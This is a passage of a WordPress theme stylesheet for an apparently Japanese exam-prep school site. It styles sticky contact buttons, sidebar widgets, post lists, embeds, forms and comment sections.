    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 150%;
  color: #FFF;
  line-height: 1.3;
}

#content>h1:before,
#content>section>h1:before,
#wrapper>h1:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f10c";
  color: #FFFF00;
}

p b {
  font-weight: bold;
}

.entry-content strong {
  font-weight: bold;
}

.red {
  color: #F00;
}


@media only screen and (max-width: 767px) {
  div.title h1 {
    font-size: 125%;
  }

  .entry-content {
    font-size: 100%;
  }

  .entry-content p {
    font-size: 100%;
  }
}

/************************************************************
追尾ボタン
*************************************************************/
.fixed__wrap {
  position: fixed;
  top: 0;
  /*    right: 0;	*/
  bottom: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fixed__item {
  border-radius: 2px 0 0 2px;
}

.fixed__item dl {
  display: flex;
  width: 48px;
  height: 210px;
  padding: 14px;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
}

dl.mailmagazine {
  width: 48px;
  height: 230px;
  margin-bottom: 8px;
}

.fixed__list dl.mailmagazine {
  margin-bottom: 0px !important;
}


.text span {
  writing-mode: initial;
  line-height: 1;
  vertical-align: initial;
  margin-right: 2px;
}

.fixed__item.item-tel {
  margin-bottom: 8px;
  background-color: #00A8A0;
}

.item-tel .text {
  letter-spacing: -1px;
}

.fixed__item.item-contact {
  background-color: #FD6378;
}

.fixed__item.item-mailmagazine {
  background-color: #F5722B;
}

.fixed__item .icon {
  width: 18px;
}

.fixed__item .icon img {
  width: 100%;
}

.fixed__item a:hover img {
  opacity: 1 !important;
  background-color: unset;
}

.fixed__item .text {
  writing-mode: vertical-rl;
  -ms-writing-mode: vertical-rl;
  -webkit-text-orientation: upright;
  text-orientation: upright;
}

#tel-trigger {
  cursor: pointer;
}

.overlay-tel {
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  justify-content: center;
  align-items: center;
  z-index: 999;
  background-color: rgba(51, 51, 51, 0.6);
  opacity: 0;
  transition: 0.4s;
}

.overlay-tel.is-active {
  display: flex;
  opacity: 1;
}

.tel__wrap {
  width: 800px;
  padding: 64px 56px;
  background-color: #fff;
}

.tel__head {
  text-align: center;
  position: relative;
}

.tel-close {
  display: flex;
  width: 20px;
  height: 20px;
  padding: 4px;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -20px;
  right: 0;
  cursor: pointer;
}

.tel-close::before {
  content: '';
  display: inline-block;
  width: 2px;
  height: 20px;
  background-color: #00A8A0;
  transform: rotate(-45deg);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.tel-close::after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 20px;
  background-color: #00A8A0;
  transform: rotate(45deg);
}

.tel__head .text1 {
  margin-bottom: 16px;
  font-size: 2.4rem;
  font-weight: bold;
}

.tel__head .text2 {
  margin-bottom: 40px;
  font-size: 1.4rem;
  font-weight: bold;
}

.tel__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.tel__item {
  width: 332px;
  margin-bottom: 12px;
}

.tel__item:last-of-type {
  margin-bottom: 0;
}

.tel__item a {
  display: inline-block;
  width: 100%;
  background-color: #00A8A0;
  padding: 19px 22px;
  color: #fff;
  font-size: 1.6rem;
}

.school__name {
  display: inline-block;
  width: 116px;
}

.school__tel {
  font-size: 1.4rem;
}

.tel__item small {
  font-size: 1.1rem;
}

@media screen and (max-width:768px) {
  .footer {
    padding-bottom: 16vw;
  }

  .fixed__wrap {
    width: 100vw;
    top: auto;
    background-color: rgba(51, 51, 51, 0.9);
    padding: 4vw;
  }

  .fixed__list {
    display: flex;
    flex-wrap: wrap;
  }

  .fixed__item {
    border-radius: 0.3vw;
  }

  .fixed__item.item-tel {
    margin: 0 3.2vw 0 0;
  }

  .fixed__item dl {
    width: 44.4vw;
    height: 10.13333vw;
    padding: 0;
    flex-direction: row;
    font-size: 3.06666vw;
  }

  dl.mailmagazine {
    width: 92vw;
  }

  .fixed__item.item-mailmagazine {
    background-color: #F5722B;
    margin-bottom: 3.2vw;
  }

  .fixed__item .icon {
    display: flex;
    width: 4.26666vw;
    margin-right: 1.6vw;
    justify-content: center;
    align-items: center;
  }

  .fixed__item .text {
    writing-mode: unset;
    -ms-writing-mode: unset;
    -webkit-text-orientation: unset;
    text-orientation: unset;
  }

  .tel__wrap {
    width: 92vw;
    max-height: 87.85607vh;
    padding: 14.93333vw 5.33333vw 16vw;
    overflow: scroll;
  }

  .tel-close {
    width: 4.26666vw;
    height: 4.26666vw;
    top: -9.6vw;
  }

  .tel-close::before,
  .tel-close::after {
    width: 0.4vw;
    min-width: 3px;
    height: 4.26666vw;
  }

  .tel__head .text1 {
    margin-bottom: 3.2vw;
    font-size: 4.26666vw;
  }

  .tel__head .text1 {
    margin-bottom: 6.4vw;
    font-size: 3.2vw;
  }

  .tel__item {
    width: 100%;
    margin-bottom: 2.13333vw;
  }

  .tel__item a {
    padding: 4.66666vw 5.33333vw;
    font-size: 4vw;
  }

  .school__name {
    width: 26.666667vw;
  }

  .school__tel {
    font-size: 3.46666vw;
  }

  .tel__item small {
    font-size: 2.66666vw;
  }
}

/************************************************************
教室ページ並び替え
*************************************************************/
@media screen and (min-width: 769px) {

  .detail .d_slider,
  .d_blog {
    margin-bottom: 70px !important;
  }
}

@media screen and (max-width: 768px) {

  .detail .d_slider,
  .d_blog {
    margin-bottom: 9.33333vw !important;
  }
}

.m-b-40 {
  display: inline-block;
  margin-bottom: 40px;
}

/************************************************************
  ヘッダー
*************************************************************/

/************************************************************
  グローバルナビゲーション
*************************************************************/
/*  nav.css */
/*  jquery.mmenu.all.css */


/************************************************************
  サイドバー
*************************************************************/
#sidebar>aside {
  margin-bottom: 1.5em;
}

#sidebar>aside:last-of-type {
  margin-bottom: 0;
}

#sidebar>aside>h2 {
  margin-bottom: 0.75em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: -webkit-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -webkit-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -moz-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -moz-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -ms-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -ms-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -o-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -o-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#sidebar>aside>h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f10c";
  color: #FFFF00;
}

/* 無料受験相談
  --------------------------------------------------------*/
#sidebar>aside#inquiry {
  background: #F0F0F0;
  border: 1px solid #FF2790;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

#sidebar>aside#inquiry img {
  height: auto;
  max-width: 100%;
  width: 100%;
}

#sidebar>aside#inquiry dl {
  margin-bottom: 0.75em;
}

#sidebar>aside#inquiry p {
  margin: 0 0.5em 0.5em;
  font-size: 96%;
  text-align: center;
  line-height: 1.4;
}

#sidebar>aside#inquiry p.linkBtnMax {
  background: #FF2790 !important;
}

@media only screen and (max-width: 959px) {
  #sidebar>aside#inquiry dl dd {
    text-align: center;
  }
}

/* 校舎
  --------------------------------------------------------*/
#sidebar>aside#school {}

#sidebar>aside#school ul li {
  margin-bottom: 0.75em;
  font-size: 90%;
  line-height: 1.2;
}

#sidebar>aside#school ul li a img {
  margin-bottom: 0.3em;
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#sidebar>aside#school ul li:last-of-type {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside#school ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside#school ul li a img {
    margin: 0 auto 0.2em auto;
  }
}

/* 学習コース
  --------------------------------------------------------*/
#sidebar>aside#corse {}

#sidebar>aside#corse ul li {
  margin-bottom: 0.75em;
  font-size: 90%;
  line-height: 1.2;
}

#sidebar>aside#corse ul li a img {
  margin-bottom: 0.3em;
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#sidebar>aside#corse ul li:last-of-type {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside#corse ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside#corse ul li a img {
    margin: 0 auto 0.2em auto;
  }
}

/* 特別講義
  --------------------------------------------------------*/
#sidebar>aside#special {}

#sidebar>aside#special ul {}

#sidebar>aside#special ul li {
  margin-bottom: 0.5em;
}

#sidebar>aside#special ul li.linkTxt {
  text-align: left !important;
}

#sidebar>aside#special ul li:last-of-type {
  margin-bottom: 0;
}

/* バナー
  --------------------------------------------------------*/
#sidebar>aside>p.bnr {
  margin-bottom: 1em;
}

#sidebar>aside>p.bnr:last-of-type {
  margin-bottom: 0;
}

#sidebar>aside>p.bnr a img {
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media only screen and (max-width: 767px) {
  #sidebar>aside>p.bnr {
    text-align: center;
  }
}

/* メディア
  --------------------------------------------------------*/
#sidebar>aside.media {}

#sidebar>aside.media ul {}

#sidebar>aside.media ul li {
  margin-bottom: 0.75em;
  line-height: 1.2;
  font-size: 90%;
}

#sidebar>aside.media ul li img {
  display: block;
  margin: 0 auto 0.3em auto;
  max-width: 60%;
  height: auto;
  width: auto;
}

#sidebar>aside.media ul li img.book {
  max-width: 50%;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside.media ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside.media ul li img {
    max-width: 50%;
  }
}

/* ウィジェット, タグ, カレンダー
  --------------------------------------------------------*/
.widge {}

.widget ul li {
  line-height: 1.4;
}

.tagcloud a {}

@media only screen and (max-width: 767px) {}


/************************************************************
  フッター
*************************************************************/
/*  nav.css */


/************************************************************
  投稿一覧
*************************************************************/

/* 共通
  --------------------------------------------------------*/
.postList {}

.postList ul {}

.postList ul li {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px dotted #999;
}

.postList ul li.nopost {
  color: #999;
}

.postList ul+p {
  margin-top: 1em;
}

.postList ul+p+p {
  margin-top: 0.5em;
}

.postList ul+p.no {
  margin-bottom: 1em;
  line-height: 1.4;
}

@media only screen and (max-width: 767px) {}

/* 日付のみ（お知らせ）
  --------------------------------------------------------*/
.postList ul li dl.dateList {}

.postList ul li dl.dateList dt {
  margin-bottom: 0.3em;
  line-height: 1.4;
}

.postList ul li dl.dateList dt time {}

.postList ul li dl.dateList dd {}

.postList ul li dl.dateList dd h1 a {
  margin-bottom: 0.3em;
  font-size: 125%;
  line-height: 1.4;
}

.postList ul li dl.dateList dd span {
  display: block;
  font-size: 90%;
  color: #333;
  line-height: 1.7;
}

/* front-page */
.homeContents .postList ul li dl.dateList dd h1 a {
  font-size: 100% !important;
}

.movie-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


@media only screen and (max-width: 767px) {
  .postList ul li dl.dateList dd span {
    font-size: 100%;
  }
}

/* 日付なし（合格実績）
  --------------------------------------------------------*/
.postList ul li.txtList {}

.postList ul li.txtList h1 {}

.postList ul li.txtList h1 a {
  margin-bottom: 0.3em;
  font-size: 125%;
  line-height: 1.4;
}

.postList ul li.txtList span {
  display: block;
  font-size: 90%;
  color: #333;
  line-height: 1.7;
}

/* front-page */
.homeContents .postList ul li.txtList h1 a {
  font-size: 100% !important;
}


/* サムネイルあり（合格体験記、ブログ、メディア・書籍）
  --------------------------------------------------------*/
.postList ul li dl.thumbList {}

.postList ul li dl.thumbList dt {
  float: left;
  width: 29%;
  line-height: 1.4;
}

.postList ul li dl.thumbList dt img {
  height: auto;
  max-width: 100%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
}

.postList ul li dl.thumbList dd {
  float: right;
  width: 69%;
  line-height: 1.4;
}

.postList ul li dl.thumbList dd time {
  display: block;
  margin-bottom: 0.25em;
}

.postList ul li dl.thumbList dd h1 {
  margin-bottom: 0.5em;
}

.postList ul li dl.thumbList dd h1 a {
  font-size: 125%;
}

/* 受験分類、カテゴリー名 */
.postList ul li dl.thumbList dd span.type {
  display: block;
  margin-bottom: 0.25em;
  color: #009E8A;
}

/* 概要 */
.postList ul li dl.thumbList dd span.excerpt {
  display: block;
  margin-bottom: 0.25em;
  font-size: 90%;
  color: #666;
}

/* タグ */
.postList ul li dl.thumbList dd span.tag {
  display: block;
  margin-bottom: 0.25em;
}

.postList ul li dl.thumbList dd span.tag:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f02b";
  color: #009E8A;
}

/* front-page */
.homeContents .postList ul li dl.thumbList dd h1 a {
  font-size: 100% !important;
}

@media only screen and (max-width: 767px) {
  .postList ul li dl.thumbList dd h1 a {
    font-weight: bold;
    line-height: 1.2;
  }
}

/* 合格体験記（年）wp_list_categories
  --------------------------------------------------------*/
.postList>ul>li>a {
  font-size: 125%;
}

/* 合格実績・体験記 Index
  --------------------------------------------------------*/
section.scfl {}

section.scfl>p {
  margin-bottom: 0.75em;
  width: 100%;
  line-height: 1.4;
}

section.scfl>p.pic {
  text-align: center;
}

section.scfl>p.pic img {
  height: auto;
  max-width: 60%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
}

section.scfl>p.signature {
  text-align: right;
}

section.scfl>h2 {
  margin-bottom: 0.75em;
  padding-bottom: 0.25em;
  border-bottom: 2px solid #009E8A;
  font-size: 150%;
}

section.scfl>h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #009E8A;
}

section.scfl>.postList>ul>li:last-of-type {
  border-bottom: none !important;
}

/* 著書・メディア Index
  --------------------------------------------------------*/
section.prs>.postList>ul>li:last-of-type {
  border-bottom: none !important;
}



/************************************************************
  投稿 (single.php)
*************************************************************/

/* 基本設定
  --------------------------------------------------------*/
article>header {
  margin-bottom: 1.5em;
}

article>header>time {
  display: block;
  margin-bottom: 0.5em;
  font-size: 100%;
  text-align: right;
}

article>header>h1 {
  /*margin-bottom: 2em;*/
  border-bottom: 4px solid #009E8A;
  font-size: 190%;
  line-height: 1.2;
}

/* 受験分類(ACF) */
article>header>h2 {
  margin-bottom: 0.5em;
  color: #009E8A;
  font-weight: bold;
  text-align: right;
}

article .entry-content p {
  margin-bottom: 1em;
  width: 100%;
  font-size: 100%;
  line-height: 1.7;
}

article .entry-content img {
  display: block;
  max-width: 100%;
  height: auto;
  width: auto !important;
  /* for ie8 */
  margin: 1em auto;
}

@media only screen and (max-width: 767px) {
  article>header>h1 {
    font-size: 150%;
  }

  article .entry-content p {
    font-size: 100%;
  }
}

/* 合格実績（Advanced Custom Field）
  --------------------------------------------------------*/
.entry-content>#gokaku {}

.entry-content>#gokaku>p {
  margin-bottom: 2em;
  width: 100%;
}

.entry-content>#gokaku>section {
  margin-bottom: 2.5em;
}

.entry-content>#gokaku>section h2 {
  margin-bottom: 0.75em;
  padding-bottom: 0.25em;
  border-bottom: 2px solid #009E8A;
  font-size: 150%;
}

.entry-content>#gokaku>section h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #009E8A;
}

.entry-content>#gokaku>section p {
  text-align: right;
}

.entry-content>#gokaku>section ul li {
  margin-bottom: 0.5em;
  padding-left: 40px;
  height: 35px;
  background: var(--wpr-bg-a343b203-b9b2-470c-90fe-bdf1951db5e5) no-repeat left top;
  font-size: 150%;
  font-weight: bold;
  line-height: 35px;
}

@media only screen and (max-width: 767px) {
  .entry-content>#gokaku>section ul li {
    margin-bottom: 0.5em;
    padding-left: 40px;
    height: 35px;
    background: var(--wpr-bg-eaa5f0cc-810a-4850-b1cc-0d0e83d5c208) no-repeat left top;
    font-size: 100%;
    font-weight: bold;
    line-height: 35px;
  }
}


/* WordPress Default Setting
  --------------------------------------------------------*/
.aligncenter,
div.aligncenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* アップロード画像
  --------------------------------------------------------*/
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
  /*max-width: 100%;  When images are too wide for containing element, force them to fit. */
  /*height: auto;  Override height to match resized width for correct aspect ratio. */
  /*width:auto;  for ie8 */
}

/* Tag
  --------------------------------------------------------*/
#tagList {
  border: 1px solid #009E8A;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 1.4;
}

#tagList>h2 {
  float: left;
  padding: 0.5em;
  width: 10%;
  background: #009E8A;
  text-align: center;
  color: #FFF;
}

#tagList>h2:before {
  margin-left: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f02c";
  color: #FFF;
}

#tagList>p {
  float: left;
  padding: 0.5em;
  background: #FFF;
}

@media only screen and (max-width: 959px) {
  #tagList>h2 {
    float: none;
    padding: 0.5em 0;
    width: 100%;
  }

  #tagList>p {
    float: none;
  }
}

/* Table
  --------------------------------------------------------*/
.entry-content table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 1em;
}

.entry-content table th {
  padding: 0.5em 1em;
  border: 1px solid #009E8A;
  background: #009E8A;
  font-weight: bold;
  color: #fff;
}

.entry-content table td {
  padding: 0.5em 1em;
  border: 1px solid #009E8A;
  background: #fff;
}


/************************************************************
   Extensions
*************************************************************/
/* パンくず＋ソーシャルボタン（横並び）
  --------------------------------------------------------*/
div#bcsb {
  width: 960px;
  margin: 1.5em auto;
}

div#bcsb>div:first-of-type {
  float: left;
  width: 73%;
}

div#bcsb>div:last-of-type {
  float: right;
  width: 25%;
}

@media only screen and (min-width: 601px) and (max-width: 999px) {
  div#bcsb {
    width: 95%;
  }

  div#bcsb>div:first-of-type {
    float: left;
    width: 63%;
  }

  div#bcsb>div:last-of-type {
    float: right;
    width: 35%;
  }
}

@media only screen and (max-width: 600px) {
  div#bcsb {
    width: 95%;
  }

  div#bcsb>div:first-of-type {
    float: none;
    margin-bottom: 0.5em;
    width: 100%;
  }

  div#bcsb>div:last-of-type {
    float: none;
    width: 100%;
  }
}

/* パンくず (Yoast WordPress SEO: Internal Links)
    --------------------------------------------------------*/
p#breadcrumbs {
  /*width: 1000px;*/
  font-size: 96%;
  line-height: 1.6;
}

@media only screen and (max-width: 600px) {
  p#breadcrumbs {
    font-size: 90%;
    /*width: 95%;*/
  }
}

/* Social Button
    --------------------------------------------------------*/
div.sbver {
  margin-bottom: 1.5em;
  overflow: hidden;
  /*height: 30px;*/
  /*max-height: 30x;*/
}

div#bcsb>div.sbver {
  margin-bottom: 0 !important;
}

div.sbver li {
  list-style-type: none;
  float: right;
  margin-left: 0.5em;
}

@media only screen and (max-width: 600px) {
  div.sbver {
    margin-bottom: 1em;
  }
}

/* WP-Page Navi
  --------------------------------------------------------*/
/* .wp-pagenavi {
    margin: 2em 0;
    font-size: 100%;
  }
    @media only screen and (max-width: 767px){
      .wp-pagenavi {
        margin-bottom: 2.5em;
      }
    }
  .wp-pagenavi span {
    display: inline-block;
  }
  .wp-pagenavi a,
  .wp-pagenavi a:link {
    display: inline-block;
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  }

  .wp-pagenavi a:visited {
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  }

  .wp-pagenavi a:hover {
    background-color: #006054;
    border: 1px solid #009E8A;
    color: #fff;
  }

  .wp-pagenavi a:active {
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  } */
/* 現在ページ */
/* .wp-pagenavi span.current {
    margin: 3px 4px;
    padding: 3px 5px;
    border: 1px solid #009E8A;
    color: #fff;
    background-color: #006054;
  } */
/* 先頭,最後 */
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink {}

/* Page x/x */
.wp-pagenavi span.pages {
  margin: 3px 4px 3px 0;
  padding: 3px 5px;
  color: #333;
  border: 1px solid #009E8A;
  /*background-color: #e7e8e3;*/
  display: none;
}

/* 省略(...) */
.wp-pagenavi span.extend {
  margin: 3px 4px;
  padding: 3px 5px;
  /*background-color: #e7e8e3;*/
  border: 1px solid #009E8A;
  color: #333;
}

/* Page navigation (prev/next)
  --------------------------------------------------------*/
article>#prev_next {
  margin-top: 2em;
  padding: 0.75em 0;
  background: #F0F0F0;
  text-align: center;
}

article>#prev_next a {
  padding: 0 1em;
}

article>#prev_next a[rel^="prev"]:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f137";
  color: #0070BF;
}

article>#prev_next a[rel^="next"]:after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #0070BF;
}

@media only screen and (max-width: 767px) {
  article>#prev_next a {
    padding: 0 0.75em;
  }
}



/************************************************************
  ソーシャルサービス
*************************************************************/

/* ON-OFF
  --------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  .desktop {
    display: block;
  }

  .mobile {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .desktop {
    display: none;
  }

  .mobile {
    display: block;
  }
}


/* YouTube
  --------------------------------------------------------*/
.YouTube {
  overflow: hidden;
  position: relative;
  /* paddingで高さを出している */
  height: 0;
  padding-top: 30px;
  padding-bottom: 56.25%;
}

.YouTube iframe,
.YouTube object,
.YouTube embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Google Map
  --------------------------------------------------------*/
.google-maps {
  position: relative;
  padding-bottom: 45%;
  height: 0;
  overflow: hidden;
}

.google-maps iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}


/************************************************************
  フォーム
*************************************************************/
input[type="text"],
textarea {
  max-width: 90%;
  padding: 0.25em;
  border: 1px solid #009E8A;
  font-size: 100%;
  vertical-align: middle;
}

textarea {
  height: auto;
  line-height: 1.5;
}

select {
  max-width: 90%;

}

input[type="submit"],
input[type="reset"],
input[type="button"] {
  padding: 0.2em 0.5em;
  background: #009E8A;
  border: 0;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  font-size: 100%;
  color: #fff;
  font-family: "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  background: #006054;
  cursor: pointer;
  font-family: "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}

*:first-child+html input[type="submit"] {
  padding: 3px;
}

/* iPhone独自スタイル（グラデーション, 角丸）を解除 */
input[type="submit"],
input[type="reset"],
input[type="button"] {
  -webkit-appearance: none;
}

/*　コメント欄の下にある使用できるタグの表記を消す　*/
.form-allowed-tags {
  display: none;
}

#comments {
  margin-top: 10px;
}

h5#resp {
  /* コメントがあった時の見出し */
  font-size: 20px;
  color: #50c1a5;
}

.comment-lists-wrap {}

.comment-lists-wrap ol {
  list-style-position: inside;
}

.comment-lists-wrap ol li {
  overflow: hidden;
}

.comment-lists-wrap ol li.even {
  /* コメントグループの区切り */
  border-bottom: 1px solid #009e8a;
}

.comment-lists-wrap ol .comment {}

.comment-lists-wrap ol .children {
  /* 返信コメントの部分 */
  margin-left: 10%;
}

.reply {
  /* 返信ボタン */
  background-color: #E5E5E5;
  line-height: 20px;
  width: 50px;
  font-size: 10px;
  text-align: center;
  border: 1px solid #626262;
  float: right;
  margin-bottom: 2%;
}

.reply a {
  color: #626262;
  display: block;
}

.comment-author {
  /* アバター */
  width: 20%;
  float: left;
  overflow: hidden;
}

.comment-author img {
  display: block;
}

span.says {
  /* コメント投稿者の「より」を非表示 */
  display: none;
}

.comment-body {
  clear: both;
  margin-top: 2%;
  padding: 2%;
  overflow: hidden;
  border: 1px dashed #009e8a;
  margin: 2 0 2% 0 !important;
}

.comment-respond {
  margin-top: 2%;
  overflow: hidden;
}

.comment-body p {
  overflow: hidden;
  width: 90%;
  /*     border:1px dashed #009e8a;*/
  padding: 4%;
  /*     margin: 2 0 2% 0!important;*/
}

/* コメント投稿者の名前の部分（デフォルトではイタリックになってる部分） */
/*
.fn {
     display: block;
    font-style: normal;
    clear: both;
    text-align: center;
}
*/
.comment-name .fn {
  /* コメントした人の名前 */
  font-size: 16px;
  font-weight: bold;
  color: #666;
}

cite.fn {
  font-size: 16px;
  font-weight: bold;
  color: #666;
}

.comment-meta {
  /* コメント投稿日 */
  text-align: right;
}

.comment-meta a {
  color: #626262;
}


.video {
  height: 0;
  overflow: hidden;
  position: relative;
  padding-bottom: 56.25%;
}

.video iframe {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}



/* 講師募集用サイトCSS　2016/02/29 */
#wrapper #recruit img {
  height: auto;
  max-width: 45%;
  width: 45%;
}

#wrapper #recruit #job-header h4 {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #D4E4AC;
}

#wrapper #recruit h5 {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #CAEFC0;
}

#wrapper #recruit p {
  margin-bottom: 8px;
  padding: 8px 8px 5px 15px;
}

#wrapper #recruit>h1 {
  vertical-align: middle;
  text-align: center;
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
